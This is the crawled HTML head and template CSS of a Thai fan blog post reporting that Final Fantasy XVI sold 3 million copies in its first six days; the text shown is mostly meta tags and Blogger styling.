

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffplanet.page/2023/06/ffxvi-6-3.html
body_size: 42203
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<style>
img {
  width: auto;
  height: auto;
}
</style>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ffplanet.page/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ffplanet.page/2023/06/ffxvi-6-3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="FFplanet - Atom" href="https://www.ffplanet.page/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="FFplanet - RSS" href="https://www.ffplanet.page/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="FFplanet - Atom" href="https://www.blogger.com/feeds/8857489236158289807/posts/default" />

<link rel="alternate" type="application/atom+xml" title="FFplanet - Atom" href="https://www.ffplanet.page/feeds/134449591934977342/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg' rel='image_src'/>
<meta content='https://www.ffplanet.page/2023/06/ffxvi-6-3.html' property='og:url'/>
<meta content='FFXVI ทำยอดขายเปิดตัว 6 วันแรก 3 ล้านชุด' property='og:title'/>
<meta content='4Gamer และ Gamer.ne รายงานยอดขายเปิดตัว 6 วันแรกของ Final Fantasy XVI ว่าอยู่ที่ 3 ล้านชุดทั่วโลก https://www.gamer.ne.jp/news/202306280053/...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w1200-h630-p-k-no-nu/347583589_640325714784513_4863353711222370393_n.jpg' property='og:image'/>
<title>
FFXVI ทำยอดขายเป&#3636;ดต&#3633;ว 6 ว&#3633;นแรก 3 ล&#3657;านช&#3640;ด - FFplanet
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FFXVI ทำยอดขายเปิดตัว 6 วันแรก 3 ล้านชุด' property='og:title'/>
<meta content='https://www.ffplanet.page/2023/06/ffxvi-6-3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg' property='og:image'/>
<meta content='FFplanet' property='og:site_name'/>
<meta content='https://www.ffplanet.page/' name='twitter:domain'/>
<meta content='FFXVI ทำยอดขายเปิดตัว 6 วันแรก 3 ล้านชุด' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg' name='twitter:image'/>
<meta content='FFXVI ทำยอดขายเปิดตัว 6 วันแรก 3 ล้านชุด' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#00adef}
a:hover{color:#00adef}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url(https://blogger.googleusercontent.com/img/a/AVvXsEgzlzdagG9h2uJuw394VptGznfMAeo1kXCLQmOYxNwGeHbCiHeaqeaA9eR9ed7Qlrc-P60K5sqFWBvQGWr9xaybZn91oiv6NILYwTnP1NjTwfTrFQVEDaGc-rIc0v17ISuou1LFiGhFfJiMQiEpLA0kR8zQACpAOWiLg11_Z11rKO442PUeuvWeoUiM=s1600) repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px;margin:0 auto}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#00adef}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#00adef}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:388px;position:relative;overflow:hidden;padding:0px 0}
.header-content{margin:0 auto;overflow:hidden;height:388px}
.header-logo{    float: left;
width: 1100px;
max-height: 378px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{background: #000;position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{color:#fff;position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background: #00adef;color:#fff;font-weight:600}
#main-menu ul > li:hover > a{color:#fff}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:240px;background-color:#1c1c1c;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{color:#fff;background: #00adef}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{background: #333;visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
.post-body a:visited {color:#FF0000}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative
}
.post-tag {
color:#fff;
background: #00adef;
padding: 3px 5px;
text-transform: capitalize;
font-weight: 500;
}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 15px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.post-thumb {
width: 100%;
object-fit: cover;
background-image: url('//2.bp.blogspot.com/-ex3V86fj4dQ/UrCQQa4cLsI/AAAAAAAAFdA/j2FCTmGOrog/s1600/no-thumbnail.png');
background-size: cover;
background-position: center center;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#00adef;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#00adef}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#00adef}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#00adef}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
